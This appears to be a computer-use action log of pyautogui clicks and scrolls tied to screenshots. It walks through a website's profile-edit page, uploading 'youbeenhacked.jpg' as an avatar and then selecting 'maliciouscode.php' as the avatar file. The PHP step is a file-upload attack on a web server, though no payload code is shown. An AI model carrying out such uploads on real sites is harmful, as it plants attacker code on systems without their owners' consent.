
# From My profile, upload youbeenhacked.jpg as the profile avatar and save the profile.
pyautogui.click(1018, 167)

pyautogui.click(1005, 236)

pyautogui.click(1154, 586)

pyautogui.click(203, 601)

pyautogui.click(613, 541)

pyautogui.doubleClick(577, 541)

pyautogui.scroll(-2, 920, 520)
pyautogui.click(940, 575)

pyautogui.rightClick(928, 360)
pyautogui.click(985, 371)

pyautogui.hotkey('alt', 'Left')

# Edit the profile again, pick maliciouscode.php as the avatar file, and save.
pyautogui.click(1155, 588)
pyautogui.scroll(-5, 600, 390)
pyautogui.scroll(-1, 586, 380)

pyautogui.scroll(-3, 620, 389)
pyautogui.scroll(-1, 620, 389)

pyautogui.click(214, 497)
